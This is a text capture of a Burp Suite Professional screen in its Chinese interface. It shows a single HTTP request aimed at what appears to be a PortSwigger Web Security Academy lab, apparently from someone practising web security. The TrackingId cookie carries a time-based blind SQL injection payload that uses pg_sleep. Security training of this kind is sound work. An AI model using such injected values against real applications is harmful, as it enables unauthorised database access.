 Burp 项目 攻击器 重发器 查看 帮助 Burp Suite专业版 v2026.6 - 临时项目 - 已授权给 Datch
仪表盘 目标 代理 攻击器 重发器 协作器 随机性分析器 编码器 比较器 日志 组织器 扩展 发现
1 2 × +
发送 取消 < > Burp AI 目标: https://0add006304ce44338108ed9b00740076.web-security-academy.net
请求
美化 Raw Hex \n
1 GET / HTTP/2
2 Host: 0add006304ce44338108ed9b00740076.web-security-academy.net
3 Cookie: TrackingId=SdB7oMRRYg7Qu9Xo'||pg_sleep(10)--; session=
PMZxLTUc2MnlY5naczUVWSzHWMZ5J1t0
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150", "Microsoft
Edge";v="150"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0
Safari/537.36 Edg/150.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=0, i
19
20
Search 0高亮
响应
检查器
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
准备完毕
英 拼 20